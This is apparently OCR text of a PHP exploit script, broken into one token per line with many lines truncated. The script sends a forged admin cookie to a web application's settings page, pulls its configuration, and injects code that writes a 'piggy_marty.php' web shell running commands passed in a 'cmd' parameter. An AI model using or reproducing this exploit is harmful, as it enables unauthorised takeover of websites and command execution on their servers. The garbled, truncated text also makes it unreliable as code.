
$temp
=
explode
(
"666999"
,
$html
)
;
die
(
"\r\n"
.
$temp
[
1
]
.
"\r\n"
)
;
}
echo
"Step1 - Retrieving Configura
$packet
=
"GET "
.
$p
.
"admin/settings.
$packet
.
=
"Host: "
.
$host
.
"\r\n"
;
$packet
.
=
"Cookie: admin=BlackHawk\
$packet
.
=
"Connection: Close\r\n\r\
sendpacketii
(
$packet
)
;
$temp
=
explode
(
"<textarea name=\"co
$config_file
=
explode
(
"&lt;/textare
$new_file
=
str_replace
(
'
?>
', '

$fp=fopen(\'piggy_marty.php\',\'w\'
fputs($fp,\'
<?php
error_reporting
(
set_time_limit
(
0
)
;
if
(
get_magic_quotes_gpc
(
)
)
{
$_GET
[
cmd
]
=
stripslashes
(
$_GET
[
cmd
]
}
echo
666999
;